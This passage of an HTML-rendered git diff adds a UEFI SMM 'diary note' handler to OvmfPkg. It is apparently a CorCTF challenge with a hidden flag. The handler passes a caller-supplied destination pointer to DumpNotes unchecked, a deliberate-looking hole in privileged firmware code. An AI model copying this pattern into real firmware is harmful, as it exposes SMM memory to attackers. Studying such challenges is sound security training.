whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+}\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+EFI_STATUS\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+EFIAPI\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+CorctfSmmHandler (\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    IN EFI_HANDLE  DispatchHandle,\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    IN CONST VOID  *Context         OPTIONAL,\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    IN OUT VOID    *CommBuffer      OPTIONAL,\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    IN OUT UINTN   *CommBufferSize  OPTIONAL\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    )\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+{\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    COMM_DATA *CommData = (COMM_DATA *)CommBuffer;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    if (*CommBufferSize != sizeof(COMM_DATA))\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    {\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+        DEBUG((DEBUG_INFO, \"Invalid size passed to %a\\n\", __FUNCTION__));\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+        DEBUG((DEBUG_INFO, \"Expected Size: 0x%lx, got 0x%lx\\n\", sizeof(COMM_DATA), *CommBufferSize));\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+        goto Failure;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    }\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    \u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    if ((CommData-\u0026gt;Cmd == ADD_NOTE || CommData-\u0026gt;Cmd == GET_NOTE) \u0026amp;\u0026amp; CommData-\u0026gt;Idx \u0026gt;= NUM_PAGES)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    {\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+        DEBUG((DEBUG_INFO, \"Invalid idx passed to %a\\n\", __FUNCTION__));\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+        goto Failure;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    }\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    switch (CommData-\u0026gt;Cmd)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    {\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+        case ADD_NOTE:\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+            TransferNote(\u0026amp;(CommData-\u0026gt;Data.Note), CommData-\u0026gt;Idx, TRUE);\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+            break;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+        case GET_NOTE:\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+            TransferNote(\u0026amp;(CommData-\u0026gt;Data.Note), CommData-\u0026gt;Idx, FALSE);\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+            break;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+        case DUMP_NOTES:\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+            DumpNotes(CommData-\u0026gt;Data.Dest);\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+            break;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+        default:\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+            DEBUG((DEBUG_INFO, \"Invalid cmd passed to %a, got 0x%lx\\n\", __FUNCTION__, CommData-\u0026gt;Cmd));\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+            goto Failure;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    }\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    return EFI_SUCCESS;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    Failure:\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    *CommBufferSize = -1;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    return EFI_SUCCESS;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+}\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+EFI_STATUS\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+EFIAPI\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+CorctfSmmInit (\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    IN EFI_HANDLE ImageHandle,\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    IN EFI_SYSTEM_TABLE* SystemTable\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    )\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+{\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    EFI_STATUS Status;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    EFI_HANDLE DispatchHandle;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    ASSERT (FeaturePcdGet (PcdSmmSmramRequire));\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    DEBUG ((DEBUG_INFO, \"Corctf Diary Note Handler initiailizing\\n\"));\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    Status = gSmst-\u0026gt;SmiHandlerRegister (\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+                CorctfSmmHandler,\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+                \u0026amp;gEfiSmmCorctfProtocolGuid,\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+                \u0026amp;DispatchHandle\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+                );\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    if (EFI_ERROR (Status)) \u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    {\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+        DEBUG ((DEBUG_ERROR, \"%a: SmiHandlerRegister(): %r\\n\",\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+            __FUNCTION__, Status));\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    }\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    else\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    {\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+        DEBUG ((DEBUG_INFO, \"Corctf SMM Diary Note handler installed successfully!\\n\"));\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+        DEBUG ((DEBUG_INFO, \"Unlike heap notes, storing your notes in SMM will give you true secrecy!\\n\", 0));\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+        DEBUG ((DEBUG_INFO, \"This place is so secretive that we even hid a flag in here!\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+            \"Just to tease you a bit, the first few characters are: %.6a\\n\", Flag));\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    }\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    return Status;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+}\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\\ No newline at end of file\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003Ediff --git a\/OvmfPkg\/Corctf\/Corctf.h b\/OvmfPkg\/Corctf\/Corctf.h\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\nnew file mode 100644\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003Eindex 0000000..5f57570\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003E--- \/dev\/null\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003E+++ b\/OvmfPkg\/Corctf\/Corctf.h\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #005cc5;\"\u003E@@ -0,0 +1,7 @@\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+#include \u0026lt;Uefi.h\u0026gt;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\/\/ b888a84d-2888-480e-9583-813725fd398b\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+#define EFI_CORCTF_SMM_PROTOCOL_GUID \\\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    { 0xb888a84d, 0x3888, 0x480e, { 0x95, 0x83, 0x81, 0x37, 0x25, 0xfd, 0x39, 0x8b } }\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+extern EFI_GUID gEfiSmmCorctfProtocolGuid;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\\ No newline at end of file\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003Ediff --git a\/OvmfPkg\/Corctf\/Corctf.inf b\/OvmfPkg\/Corctf\/Corctf.inf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\nnew file mode 100644\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003Eindex 0000000..f5b0e72\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003E--- \/dev\/null\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003E+++ b\/OvmfPkg\/Corctf\/Corctf.inf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #005cc5;\"\u003E@@ -0,0 +1,30 @@\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+[Defines]\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+  INF_VERSION                    = 1.29\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+  BASE_NAME                      = CorCtfSmm\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+  FILE_GUID                      = 6217a808-f2d4-4c7b-a50e-7f8803b8d316\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+  MODULE_TYPE                    = DXE_SMM_DRIVER\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+  ENTRY_POINT                    = CorctfSmmInit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+  PI_SPECIFICATION_VERSION       = 0x00010046  \u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+[sources]\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+  Corctf.h\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+  Corctf.c\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+[Packages]\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+  MdePkg\/MdePkg.dec\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+  OvmfPkg\/OvmfPkg.dec\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+[LibraryClasses]\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+  UefiDriverEntryPoint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+  UefiLib\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+  PcdLib\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+  SmmServicesTableLib\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+[Protocols]\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan 